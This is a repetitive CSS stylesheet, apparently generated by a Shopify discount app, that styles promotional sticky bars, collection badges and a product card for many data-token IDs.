.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - KUE1V {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='KUE1V'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - IZIG9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IZIG9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IPGVF {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IPGVF {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IPGVF'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ELZUB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ELZUB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9IJ6O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5RC4K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.38);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5RC4K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6KERL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - HY8S2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HY8S2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HY8S2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 3TGHA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3TGHA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QOOWU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='QOOWU']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QOOWU'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9Z5E8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9Z5E8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9Z5E8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - T4P5Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='T4P5Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HC9B {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - A13Y3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A13Y3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A13Y3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M2UZL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M2UZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M2UZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z22BE {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z22BE'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - A09VJ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A09VJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A09VJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - JN32J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='JN32J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - B8IV2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='B8IV2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9JIT4 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9JIT4 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9JIT4'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - PTHTI {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='PTHTI'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GENYT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GENYT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GENYT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - WPWTN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPWTN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IIH7Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
